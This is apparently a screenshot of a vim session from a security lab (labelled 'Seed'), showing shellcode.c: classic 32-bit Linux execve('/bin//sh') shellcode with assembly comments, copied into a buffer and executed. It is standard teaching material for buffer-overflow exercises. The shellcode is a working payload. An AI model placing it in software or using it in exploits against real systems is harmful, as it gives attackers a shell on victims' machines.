 File Edit View Search Terminal Help 5:41 PM Seed
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char code[] =
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x50" /* Line 2: pushl %eax */
"\x68""//sh" /* Line 3: pushl $0x68732f2f */
"\x68""/bin" /* Line 4: pushl $0x6e69622f */
"\x89\xe3" /* Line 5: movl %esp,%ebx */
"\x50" /* Line 6: pushl %eax */
"\x53" /* Line 7: pushl %ebx */
"\x89\xe1" /* Line 8: movl %esp,%ecx */
"\x99" /* Line 9: cdq */
"\xb0\x0b" /* Line 10: movb $0x0b,%al */
"\xcd\x80" /* Line 11: int $0x80 */
;
int main(int argc, char **argv)
{
char buf[sizeof(code)];
strcpy(buf, code);
((void(*)( ))buf)( );
}
~
~
~
~
~
~
~
~
~
~
~
~
"shellcode.c" 22L, 590C 1,1 All
ubunt